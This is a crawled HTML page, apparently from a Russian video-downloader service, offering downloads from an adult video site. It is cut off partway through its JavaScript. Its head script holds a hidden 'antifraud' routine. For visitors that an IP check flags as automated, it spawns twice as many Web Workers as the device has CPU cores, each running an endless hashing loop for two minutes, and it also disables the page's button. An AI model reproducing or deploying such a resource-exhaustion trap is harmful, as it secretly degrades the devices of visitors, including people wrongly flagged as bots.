

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.get-save.com/700-download-pornovoisines-video/
body_size: 27064
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Скачать видео с PornoVoisines бесплатный сервис - Get-Save.com</title><meta name="description" content="Используйте Get-Save.com, чтобы скачивать видео MP4 и музыку MP3 с PornoVoisines! Это бесплатный онлайн-загрузчик видео с PornoVoisines на компьютер и телефоны Android или iPhone в лучшем качестве."><meta name="robots" content="index, follow"><link rel="canonical" href="https://ru.get-save.com/700-download-pornovoisines-video/"><link rel="preconnect" href="https://ru.get-save.com/" fetchpriority="high"><meta property="og:type" content="website"><meta property="og:title" content="Скачать видео с PornoVoisines бесплатный сервис - Get-Save.com"><meta property="og:image" content="/image.webp"><meta property="og:description" content="Используйте Get-Save.com, чтобы скачивать видео MP4 и музыку MP3 с PornoVoisines! Это бесплатный онлайн-загрузчик видео с PornoVoisines на компьютер и телефоны Android или iPhone в лучшем качестве."><link rel="alternate" hreflang="x-default" href="https://get-save.com/700-download-pornovoisines-video/"><link rel="alternate" hreflang="en" href="https://en.get-save.com/700-download-pornovoisines-video/"><link rel="alternate" hreflang="ru" href="https://ru.get-save.com/700-download-pornovoisines-video/"><link rel="preconnect" href="https://mc.yandex.ru" crossorigin><link rel="preconnect" href="https://yandex.ru" crossorigin><link rel="preload" href="/font/Gilroy-Extrabold.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/font/Gilroy-Light.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://mc.yandex.ru/metrika/tag.js" as="script"><link rel="preload" href="https://yandex.ru/ads/system/context.js" as="script"><link rel="icon" href="/icon.svg"><link rel="apple-touch-icon" href="/apple.png"><link rel="manifest" href="/manifest_ru.json"><link rel="image_src" href="https://ru.get-save.com/image.webp"><style>* {margin: 0;padding: 0}@font-face { font-family: "Arial fix"; src: local(Arial); size-adjust: 100%; ascent-override: 100%; descent-override: 5%; line-gap-override: 15%;}@font-face { font-family: 'Gilroy'; src: local('Gilroy Light'), local('Gilroy-Light'), url('/font/Gilroy-Light.woff2') format('woff2'); font-weight: normal; font-style: normal; font-display: swap; text-rendering: optimizeLegibility;}@font-face { font-family: 'Gilroy'; src: local('Gilroy Extrabold'), local('Gilroy-Extrabold'), url('/font/Gilroy-Extrabold.woff2') format('woff2'); font-weight: 600; font-style: normal; font-display: swap; text-rendering: optimizeLegibility;}:root {--clr: #0072FF;--clrq: var(--clr);--fnt: Gilroy, "Arial fix", Arial, sans-serif;--bg: #121212;--bgd: #fff;--bgdb: rgb(12 35 80 / 3%);--dclr:#121212;--dclr2:#fff;--bgback: #fff;--head:rgb(255 255 255 / 70%);}@media (prefers-color-scheme:dark) {:root {--clrq: var(--bgd);--bgd: #121212;--bgdb:rgba(255, 255, 255, 0.03);--dclr:#fff;--dclr2:#fff;--bgback: #080808;--head:rgb(0 0 0 / 70%);}}input::-webkit-calendar-picker-indicator {opacity: 0}body {font: 1em var(--fnt); line-height: normal; font-size: 18px; font-weight: 500;color:var(--dclr);background:var(--bgback);}a {color:var(--dclr);outline: none;text-decoration: none}a:hover {text-decoration: none}.a {color:var(--clr);}svg {fill: currentColor;}li {list-style-type: none}h1 {font-size: large;text-transform: uppercase !important;}.getsave {display:none}header {background: var(--bg);width: 100%;}.n {max-width: 1024px;margin: 0 auto;display: flex;flex-wrap: wrap;align-items: center}.l:hover > svg > .ar {animation:ar 1s ease-out infinite}@keyframes ar {50% {transform: translateY(-20px)} 90% {transform: translateY(10px)}}.l > svg {padding: 15px 10px; display: flex; align-content: center; flex-wrap: wrap;}.nm {text-transform: uppercase;font-size: 15px;font-weight: 600;color: #fff;user-select: none;display: flex; align-content: center; flex-wrap: wrap;} @media (max-width: 768px) { .nm { margin: 2px 0 0 0; } }.lng{margin: 2px 0 0 0;color: #fff;cursor: pointer;font-size: 11px;font-weight: 600;text-transform: uppercase; padding: 20px 6px; width: max-content;}.lng:focus-within .items{opacity: 1; width: auto;height: auto;overflow: visible;z-index:10}.items {font-weight: 600;position: absolute;width: 0px;height: 0px;overflow: hidden;opacity: 0;background: #000;border-radius: 10px;border: 1px solid rgba(255, 255, 255, 0.1);margin-top:10px;margin-left:-8px}.item a{display:block;padding: 4px 10px 8px 8px;color: #fff}#txtmain {margin: 10px 0}.main {max-width: 1280px;margin: 0 auto}.middle {text-align: center;margin: 0 auto;width: fit-content;} @media (max-width: 768px) { .middle {line-height: normal} }.exp {padding: 0 10px}.exp2 {border-radius: 10px;}.mainimg {height: 210px;border-radius: 20px;box-shadow: 2px 5px 20px rgb(0 0 0 / 10%);border: 3px solid var(--bgdb);margin: 0 auto; display: block;user-select: none;} @media (max-width: 768px) { .mainimg {max-width: 80vw} }.how_txt {text-align: center}.how_txt a {color: var(--dclr) !important;padding: 0 5px 1px 5px;border-bottom: 1px solid var(--clr)}.dl1 {position: relative; display: table;text-transform: uppercase; }.dl1:after {content: "https://www.PornoVoisines.com/video_id"} @media (min-width: 769px) { .dl1 {margin: calc(100% - 92%) auto calc(100% - 114.5%);font-size: x-small} } @media (max-width: 768px) { .dl1 {margin: calc(100% - 92%) auto calc(100% - 113.5%);font-size: x-small} }@media (min-width: 769px) { .dl2 {margin: calc(100% - 84%) auto calc(100% - 119.8%);position: relative; display: table; font-size: xx-small} } @media (max-width: 768px) { .dl2 {margin: calc(100% - 85%) auto calc(100% - 120.5%); font-size: xx-small; position: relative; display: table} } .dl2:after {content: "Скопировать";color: #fff}.dl3 {margin: calc(100% - 97%) 20px calc(100% - 108%);font-size: x-small; position: relative; display: table;text-transform: uppercase; }.dl3:after {content: "https://www.PornoVoisines.com/video_id"}.dl5 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 17px; text-transform: uppercase; font-weight: 600}.dl5:after {content: "";color: #fff} @media (min-width: 769px) { .dl5 {margin: calc(100% - 110%) auto calc(100% - 95%)} } @media (max-width: 768px) { .dl5 {margin: calc(100% - 111.6%) auto calc(100% - 100%)} }.dl6 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 10px; text-transform: uppercase; font-weight: 600;}.dl6:after {content: "https://PornoVoisines.com/video_id";animation:dl6 3s ease infinite}@keyframes dl6 {50% {content: "https://get-save.""com/video_id"}} @media (min-width: 769px) { .dl6 {margin: calc(100% - 97%) auto calc(100% - 106.5%)} } @media (max-width: 768px) { .dl6 {margin: calc(100% - 95%) auto calc(100% - 110%)} }.dl7 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 14px; text-transform: uppercase; font-weight: 600}.dl7:after {content: "👆";color: #fff} @media (min-width: 769px) { .dl7 {margin: calc(100% - 90%) auto calc(100% - 114.8%)} } @media (max-width: 768px) { .dl7 {margin: calc(100% - 86%) auto calc(100% - 118.8%)} }.dl8 {margin: calc(100% - 110%) auto calc(100% - 95%);position: relative; display: table; font: 1em/1 var(--fnt); font-size: 14px; text-transform: uppercase; font-weight: 600}.dl8:after {content: "";color: #fff}.clrwsvg {fill: var(--head)}.clrbsvg {fill: var(--bgdb)}.clrbsvgs {stroke: var(--bgdb)}.strokesvg {stroke: var(--dclr)}.syt {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;max-width: 90vw}.syt:after {content: "https://www.youtube.com/watch?v=FBzNgIIJFko";animation:syt 3s ease infinite}@keyframes syt {50% {content: "https://get-save.""com/watch?v=FBzNgIIJFko"}}.stt {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;max-width: 90vw;margin: 5px 0 0 0}.stt:after {content: "https://yandex.ru/video/preview/49715739435437047971";animation:stt 3s ease infinite}@keyframes stt {50% {content: "https://get-save.ru/video/preview/49715739435437047971"}}.columns {line-height: normal;display: flex;flex-flow: row wrap;-webkit-box-pack: justify;justify-content: space-around;align-items: flex-start;} @media (min-width: 769px) { .columns {margin: 20px} } @media (max-width: 768px) { .columns {width: 100%;margin: 20px 0 0 10px; max-width: none} }.column {margin-bottom: 40px;} @media (min-width: 769px) { .column {flex: 0 1 calc(50% - 10px)} } @media (max-width: 768px) { .column {flex: 0 1 calc(90% - 0px)} }.col {flex-direction: row;align-items: flex-start;-webkit-box-pack: justify;justify-content: space-between;} @media (min-width: 769px) { .col {display: flex} } @media (max-width: 768px) { .col {display: block} }.dlbtnn{margin: 30px 0 0 0}.menu_select {float: left;margin: 0 5px; overflow-x: auto; scroll-snap-type: mandatory; scroll-behavior: smooth; scroll-snap-type: x mandatory; display: flex; flex-wrap: nowrap;}.menu_select select {scroll-snap-align: start; display: block;max-width: 200px;height: max-content;font: 0.8em/1 var(--fnt);border-radius: 10px;border: none;background: var(--dclr);font-weight: 600;color:var(--bgd);text-transform: uppercase;padding: 4px 0px 4px 8px;cursor:pointer;}.notgetsave3{line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 0 0 4px}.linkm {margin: -25px 10px 0 10px;display: table-caption}.blnk {border-bottom: 0 !important}.share {bottom: 0;position: fixed;z-index: 0;display: grid;right: 0;margin: 30px 10px;background: rgb(0 0 0 / 5%);border-radius: 500px;padding: 15px;backdrop-filter: saturate(100%) blur(5px);-webkit-backdrop-filter: saturate(100%) blur(5px);border: 1px solid var(--bgdb);}.alink {color: #0073ff;border-bottom: 1px solid #0073ff;font-size: 18px;cursor: pointer;font-variant: petite-caps}.linkkk {padding: 0 5px 1px 5px;border-bottom: 1px solid rgb(255, 0, 0)}.linkid {display: block; margin: 20px auto; width: 300px;background: var(--bgdb); border-radius: 13px; padding: 10px;}.linkid:hover {background:none;transition: 0.1s;}.listnum li {list-style-type: auto;margin: 30px 10vw;}.send {height: 44px;position: relative;width: 30vw;max-width: 1000px;min-width: 500px}.d-block{display:block}.content {margin:5px} @media (max-width: 768px) { .content {display: flex; flex-direction: column-reverse;}#dl1 {margin: 10px auto !important;} }.vit{float: left;} @media (min-width: 769px) { .vit {width: 320px} } @media (max-width: 768px) { .vit {width: 100%} }.vitc{display:flex;flex-wrap:wrap;position:relative}.vivic{border-radius: 5px;display:block;width:100%;overflow:hidden;position:relative;max-height: 200px;max-width: 400px;}.vivic:before{content:"";background: var(--bgdb);display:block;padding-top:50%}.vivip{position:absolute;margin: -3px;top:0;left:0;bottom:0;right:0;background-size:cover;background-position:center}.form_notice { position: absolute; top: 65px; left: 50%; transform: translateX(-50%); background: #fef3c7; color: #92400e; padding: 8px 15px; border: 1px solid #facc15; border-radius: 5px; z-index: 9999; font-size: 14px; width: max-content; max-width: 85vw; box-shadow: 0 2px 6px rgba(0,0,0,0.1);}.dlcontent {display: block}.dlcontent p {margin: 30px 5vw}.dlcontent h2 {margin: 30px 5vw;font-size: 28px;line-height: normal}.dlcontent a {color:var(--clr);}.font {font: 1.2em/1 var(--fnt);font-size: 14px;font-weight: 500}.uldlbtn {float: left;} @media (min-width: 769px) { .uldlbtn {margin: 5px 15px} } @media (max-width: 768px) { .uldlbtn {width: 100%} }.mobile {height: 60px;background: var(--bg);position: fixed;z-index: 99998;width: 100%}.txt {text-align: center}.link {margin: 0 10px 0 10px;text-decoration: none}.s_button {width: 70px;height: 45px;float: right;font: 1.2em/1 var(--fnt);color: #fff;cursor: pointer;position: absolute;top: 1px;right:0;border:0;background: var(--clr);font-weight: 600;font-size: 16px;margin: -1px -19px 0 0;z-index: 0;user-select: none;border-radius: 0 13px 13px 0;}.query {height: 45px;font: 1.3em/1 var(--fnt);position: absolute;top: 0;left: 0;font-weight: 400;font-size: 16px;outline: 0;padding-left: 10px;background: var(--dclr);border-radius: 13px;border: 0 solid var(--clr);color:var(--bgd);white-space: nowrap;overflow: hidden;text-overflow: ellipsis;text-align: center;} @media (min-width: 769px) { .query {width: calc(100% - 100px);padding-right: 100px;} } @media (max-width: 768px) { .query {width: calc(100% - 45px);padding-right: 45px;} }.btnload .get {visibility: hidden;opacity: 0;}.btnload {text-indent: -9999px;}.btnload::after {content: "";position: absolute;width: 16px;height: 16px;top: 0;left: 0;right: 0;bottom: 0;margin: auto;border: 4px solid transparent;border-top-color: #ffffff;border-radius: 50%;animation: btnload 1s ease infinite;}@keyframes btnload {from {transform: rotate(0turn);}to {transform: rotate(1turn);}}.btndl {margin: 10px !important;position: relative !important;font: 1em/1 var(--fnt);font-size: 14px;text-transform: uppercase;color: #fff !important;box-sizing: border-box;text-decoration: none;position: relative;white-space: nowrap;background: var(--clr) !important;font-weight: 600;border: 0 !important;outline: none;display: flex;align-items: center;justify-content: center;border-radius: 8px;padding: 12px 25px;cursor: pointer;transition: all .3s ease;}.btndl:hover {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;}@keyframes btndl {100% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 0%);}20% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);}0% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 0%);}}.skip {width: 100%;position: static;display: inline-block;border-bottom: 3px solid var(--bgdb);margin: 10px 0 30px 0; background: var(--bgdb);border-radius: 30px;} @media (min-width: 769px) { .txtprog {min-width: 360px;line-height: 40px; font-size: 38px;margin: 0 auto;width: 30vw;max-width: 55%} } @media (max-width: 768px) { .txtprog {line-height: 28px; font-size: 28px;width: 100%; max-width: none} }.divprog {margin: 0 auto;min-width: 360px;} @media (min-width: 769px) { .divprog {width: 30vw;max-width: 55%} } @media (max-width: 768px) { .divprog {width: 100%; max-width: none} }.btnprog {width: 260px;padding: 14px 50px 16px 50px; font-size: 28px}footer {padding: 15px;background: var(--bg);font-size: 14px;font-weight: 600;} @media (max-width: 768px) { footer {display: list-item} }footer > ul {margin: 0 auto; max-width: 1024px;overflow-x: auto; scroll-snap-type: mandatory; scroll-behavior: smooth; scroll-snap-type: x mandatory; display: flex;flex-wrap: nowrap;}footer > ul > li > a {color: #fff;padding: 20px 25px;width: max-content;float: left;scroll-snap-align: start;}.scrollx {overflow-y: clip;overflow-x: scroll;scrollbar-width: none;}.scrollx:hover {scrollbar-height: auto;}.scrollx::-webkit-scrollbar-track {border-radius: 3px;}.scrollx::-webkit-scrollbar {height: 6px;}.scrollx::-webkit-scrollbar-thumb {border-radius: 3px;}.scrollx:hover::-webkit-scrollbar-thumb {background-color: var(--bg);}@keyframes sear {50% {opacity: 0;}}.checkbox-ios {zoom:0.8;display: inline-block;height: 28px;line-height: 28px;margin-right: 10px;position: relative;vertical-align: middle;font-size: 14px;user-select: none;}.checkbox-ios .checkbox-ios-switch {position: relative;display: inline-block;box-sizing: border-box;width: 56px;height: 28px;border-radius: 25%/50%;vertical-align: top;background: #f5f5f5;transition: .2s;}.checkbox-ios .checkbox-ios-switch:before {content: '';position: absolute;top: 1.5px;left: 2px;display: inline-block;width: 24px;height: 24px;border-radius: 50%;background: white;box-shadow: 0 0px 5px rgba(0, 0, 0, .3);transition: 0.5s;}.checkbox-ios input[type=checkbox] {display: block;width: 0;height: 0;position: absolute;z-index: -1;opacity: 0;}.checkbox-ios input[type=checkbox]:checked + .checkbox-ios-switch {background: var(--clr);}.checkbox-ios input[type=checkbox]:checked + .checkbox-ios-switch:before {transform:translateX(28px);}.checkbox-ios input[type="checkbox"]:not(:disabled) + .checkbox-ios-switch {cursor: pointer;border-color: rgba(0, 0, 0, .3);}.checkbox-ios input[type=checkbox]:disabled + .checkbox-ios-switch {filter: grayscale(70%);border-color: rgba(0, 0, 0, .1);}.checkbox-ios input[type=checkbox]:disabled + .checkbox-ios-switch:before {background: #f5f5f5;}.checkmark__circle {stroke-dasharray: 166;stroke-dashoffset: 166;stroke-width: 8;stroke-miterlimit: 10;stroke: #fff;fill: none;animation: stroke 0.6s cubic-bezier(0.65, 0, 0.45, 1) forwards;}.checkmark_ok {width: 27px;border-radius: 50%;display: block;stroke-width: 2;stroke: #fff;stroke-miterlimit: 10;box-shadow: inset 0px 0px 0px #7ac142;animation: fill .4s ease-in-out .4s forwards, scale .3s ease-in-out .9s both;}.checkmark__check {transform-origin: 50% 50%;stroke-dasharray: 48;stroke-dashoffset: 48; stroke-width: 5;animation: stroke 0.3s cubic-bezier(0.65, 0, 0.45, 1) 0.8s forwards;}@keyframes stroke {100% {stroke-dashoffset: 0;}}@keyframes scale {0%, 100% {transform: none;} 50% {transform: scale3d(1.1, 1.1, 1);}}@keyframes fill {100% {box-shadow: inset 0px 0px 0px 30px none;}}[data-tooltip]::before {content: attr(data-tooltip);position: absolute;max-width: 300px;min-width: 40px;opacity: 0;text-align: center;transition: all 0.1s ease;padding: 6px 10px;font-weight: 600;border-radius: 10px;text-transform: uppercase !important;margin-top: 0px;background: var(--clr);font-size: 11px;color: #fff;text-shadow:none;}[data-tooltip]:hover::before {opacity: 0.95;margin-top: -40px;margin-left: -20px;z-index: 99999;}[data-tooltip]:not([data-tooltip-persistent])::before { pointer-events: none; } @media (min-width: 769px) {@media screen and (max-width:1630px){.txtprog {line-height: 30px; font-size: 28px}.syt {max-width: 30vw}.stt {max-width: 30vw}}.zoom2{zoom: 1.3}.send {margin: 10px 0} } @media (max-width: 768px) {.zoom2 {zoom: 2; width: 100vw; max-width: 95%;min-width: 100px; margin: 10px -20px 10px 0}.none {display: none}.flex {zoom:.5}.blnk {padding: 0 30vw !important;height: 48px;display: -webkit-box} .linkm{display: table-cell;padding: 5px 0 0 10px}.column svg {margin: 0 auto; display: block} .column {text-align: center} .columns {margin: 0} }@media (min-width: 769px) { .fix {justify-content: space-around;width: 100%} } @media (max-width: 768px) { .fix {padding: 0 20px 0 20px} }.how_1 {font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_1 {width: 400px;margin: 0px auto} } @media (max-width: 768px) { .how_1 {margin: 0px -5vh} }.how_3 {display: grid;font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_3 {width: 400px;margin: 10px auto} } @media (max-width: 768px) { .how_3 {margin: 0px -5vh} }.how_5 {display: grid;font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_5 {width: 400px;margin: 10px auto} } @media (max-width: 768px) { .how_5 {margin: 0px -5vh} }@media (min-width: 769px) { .skip_fix {margin: 10px 0;padding: 20px 0} } @media (max-width: 768px) { .skip_fix {margin: 10px -10px; padding: 10px} }.span_style {margin: 0 10px 0 0;width: 50%} @media (min-width: 769px) { .span_style {min-width: 510px} }@media (min-width: 769px) { .main_fix {width: 400px} }@media (min-width: 769px) { .share {display:none} }.flock { display: inline-block; width: 100%; max-width: 670px; margin: 10px 0 0 0; aspect-ratio: 670 / 90; background: center / contain no-repeat; background-image: url("/Light-desk-670х90.webp?v=1");}@media (prefers-color-scheme: dark) { .flock { background-image: url("/Dark-desk-670х90.webp?v=1"); }}.flock_b { display: inline-flex; align-items: center; gap: 16px; width: 100%; max-width: 620px; margin: 20px 0 0 0; padding: 14px 26px; border-radius: 13px; background: var(--bgdb); color: var(--dclr) !important; z-index: 999; position: relative; min-height: 64px;}.flock_i { flex: 0 0 64px;display: none;}.flock_txt { flex: 1;}.flock_t { font-size: 21px; font-weight: 600;}.flock_st { font-size: 16px; opacity: 0.7;}.flock_a { flex: 0 0 auto;}.flock_bdg { display: inline-flex; align-items: center; justify-content: center; font: 1em Arial, sans-serif; font-weight: 800; min-width: 22px; height: 22px; margin: 0 2px; font-size: 16px; border-radius: 50%; line-height: 1; color: #fff; background: #e53935; box-shadow: 0 0 0 2px rgba(229, 57, 53, 0.25);}.flock_c {animation: click 1s ease-out infinite; display: none !important;}@keyframes click {50% { transform: translateY(-0.5px)}90% { transform: translateY(0.5px)}}@media (max-width: 768px) {.flock_b {padding: 14px 16px;max-width: max-content;max-width: -webkit-fill-available; min-height: 54px;}.flock_i {display: none;}.flock_t { font-size: 18px; line-height: 20px; zoom: 0.93;}.flock_st { font-size: 14px; line-height: 16px;}}@media (max-width: 380px) {.flock_t { zoom: 0.85;}.flock_st { zoom: 0.9;}}</style> <script>if (!localStorage.getItem('checked')) { localStorage.setItem('checked', '1'); fetch('https://get-save'+'.com/ip.php') .then(res => res.json()) .then(data => { if (data.auto) {  localStorage.setItem('auto', '1'); antifraud(); } else {  loadYa(data.asn); } }) .catch(() => {  loadYa(); });} else {  if (!localStorage.getItem('auto')) { loadYa(); } else { if (!localStorage.getItem("Turing")) { antifraud(); } }}function loadYa(asn) { if (window.ym) return; (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62308642, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); window.yaContextCb=window.yaContextCb||[]; if (asn) ym(62308642, 'userParams', { ASN: asn });}function antifraud(){ let code = ` function getrekt(){ let s = ''; while(true){ for(let i=0;i<100000;i++){ s += Math.random().toString(36); if(s.length > 1e7) s = s.slice(1e6); } crypto.subtle.digest("SHA-512", new TextEncoder().encode(s)); } } getrekt(); `; let blob = new Blob([code], {type:"application/javascript"}); let url = URL.createObjectURL(blob); let workers = []; for(let i=0;i<navigator.hardwareConcurrency*2;i++){ workers.push(new Worker(url)); }  setTimeout(()=>{ workers.forEach(w => w.terminate()); URL.revokeObjectURL(url); }, 2 * 60 * 1000);var btn=document.querySelector('.s_button');btn.disabled=true;btn.addEventListener('click',function(){btn.disabled=false;});}</script> <script src="https://yandex.ru/ads/system/context.js" async></script><script>document.head.insertAdjacentHTML("beforeend", '<link rel="preconnect" href="https://api.get-save' + '.com/" crossorigin><link rel="dns-prefetch" href="https://api.get-save' + '.com/">');if ('serviceWorker' in navigator) {navigator.serviceWorker.register('/sw.js')}function isMobile() { return /android|iphone|ipad|ipod|blackberry|mini|windows\sce|palm|symbian|opera\smini|fennec|mobile\sSafari|windows\sphone|nokia|bb10|webos|kindle|silk|bada|meego|tizen|playbook|touch/i.test(navigator.userAgent);}function isIOS() { return /iphone|ipad|ipod/i.test(navigator.userAgent);}var flock_link = isMobile() ? "https://share.flocktory.com/exchange/login?ssid=6891&bid=15936" : "https://share.flocktory.com/exchange/login?ssid=6891&bid=15937";var flock_metr = isMobile() ? "ym(62308642,'reachGoal','gift_m')" : "ym(62308642,'reachGoal','gift_pc')";function showNotice(id, text) { var target = document.getElementById(id); if (!target) return; var existing = document.querySelector('.form_notice'); if (existing) existing.remove(); var notice = document.createElement("div"); notice.textContent = text; notice.className = "form_notice"; target.parentNode.insertBefore(notice, target); setTimeout(function () { notice.remove(); }, 5000);}document.addEventListener('DOMContentLoaded', function () { const downloadsInput = document.getElementById('downloads'); if (downloadsInput) { downloadsInput.addEventListener('input', function (event) { let value = event.target.value; const vkWallPattern = /https:\/\/vk\.com\/wall-?\d+_\d+/; const queryParamPattern = /\?z=/; const vkVideoPattern = /https:\/\/vkvideo\.ru\/(.+)/; const vkPlaylistPattern = /https:\/\/vk\.com\/playlist\/[^/]+\/video-(\d+_\d+)/;  if (vkVideoPattern.test(value)) { value = value.replace(vkVideoPattern, 'https://vk.com/$1'); downloadsInput.value = value; }  if (vkPlaylistPattern.test(value)) { value = value.replace(vkPlaylistPattern, 'https://vk.com/video-$1'); downloadsInput.value = value; }  if (vkWallPattern.test(value) && !queryParamPattern.test(value)) {showNotice("h1", "Эта ссылка не сработает! Скопируйте прямую ссылку на видео!"); } }); }});document.addEventListener("DOMContentLoaded", function () { setTimeout(function () { if (document.getElementById("dl1") === null) { localStorage.removeItem('link_repeat'); } }, 500);});if (!isMobile()) {document.addEventListener('DOMContentLoaded', function () { let deferredPrompt; const addBtn = document.querySelector('.add-button'); window.addEventListener('beforeinstallprompt', function(e) { e.preventDefault(); deferredPrompt = e; if (addBtn) { addBtn.style.display = 'block'; addBtn.addEventListener('click', function() { deferredPrompt.prompt(); deferredPrompt.userChoice.then(function(choiceResult) { deferredPrompt = null; }); }); } });});}function deleteGET(url, name) { if (!url.startsWith('http://') && !url.startsWith('https://')) { return url; } try { const urlObj = new URL(url); urlObj.searchParams.delete(name); return urlObj.toString(); } catch (error) { console.error('Invalid URL:', error); return url; }}function extractLink(fulllink) { if (fulllink.includes('/away')) { const params = new URLSearchParams(fulllink.split('?')[1]); return params.has('to') ? decodeURIComponent(params.get('to')) : fulllink; } return fulllink;}function processLink(fulllink) { fulllink = fulllink.substring(0, 300); const looksLikeLink = /[a-z0-9-]+\.[a-z]{2,}/i.test(fulllink) || fulllink.startsWith('/');if (!looksLikeLink) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return;}  if (!fulllink || fulllink.trim() === "" || fulllink.trim() === " " || /[<>^]/.test(fulllink.trim())) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; }if (fulllink.startsWith('/')) { fulllink = 'https://' + fulllink;} fulllink = extractLink(fulllink);  fulllink = deleteGET(fulllink, "list");   if (fulllink.includes('http')) { fulllink = fulllink.substring(fulllink.indexOf('http')); }  fulllink = fulllink.replace(/wwws/g, "www.").replace(/\.ss/g, ".").replace(/\/\/ss/g, "/"+"/");  fulllink = fulllink.replace('https:// ', '').replace('http:// ', '');  const noHandleList = [ 'get-save', '/channel/UC', 'youtube.com/@', '/playlist', '/results?' ]; for (let noHandle of noHandleList) { if (fulllink.includes(noHandle)) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; } } const exactNoHandleList = [ 'https://www.youtube.com/', 'https://youtube.com/', 'https://youtu.be/' ]; for (let exactNoHandle of exactNoHandleList) { if (fulllink === exactNoHandle) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; } }  return fulllink;}async function dlsubmit() { let userLink = document.getElementById("downloads").value; let processedLink = processLink(userLink); if (!processedLink) { setTimeout(function () {document.querySelector('.s_button').disabled = false;}, 200); document.querySelector('.s_button').classList.remove('btnload');document.getElementById("downloads").focus(); return; } let previousLink = localStorage.getItem("link_repeat");  if (previousLink === processedLink) { if (document.getElementById("content")) { setTimeout(function () {document.querySelector('.s_button').disabled = false;}, 200); document.querySelector('.s_button').classList.remove('btnload');document.getElementById("downloads").focus();showNotice("h1", "Эта ссылка уже обработана ниже. Если она не сработала - Попробуйте другое видео"); return; } } else { localStorage.setItem("link_repeat", processedLink); } localStorage.setItem("for_app", processedLink);if (localStorage.getItem('auto') === '1') { localStorage.setItem("Turing","1"); fetch('https://get-save'+'.com/ip.php?rewrite=1');}const apiBase = 'https://api.get-save' + '.com/api/v1/vidinfo';const apiCdn = 'https://api-cdn.get-save' + '.com/api/v1/vidinfo'; try { const response = await fetch(apiBase, { method: 'POST', headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ url: processedLink }) }).catch(async () => await fetch(apiCdn, { method: 'POST', headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ url: processedLink }) })); const result = await response.json();if (result) { let validVideos = [];  let highQualityWebm = [];  let audioLink = '';  let audioSize = '';   const isYouTube = stristr(processedLink, 'youtu');  const title = result.meta.title ? result.meta.title.replace(/"/g, "'") : processedLink; if(isYouTube){result.meta.thumbnail = "https://get-save.ru/img-proxy/"+result.meta.thumbnail.replace(/^https?:\/\//, "");} const thumbnail = result.meta.thumbnail || '';  const qualityMap = { 0: 4320, 1: 2160, 2: 1440, 3: 1080, 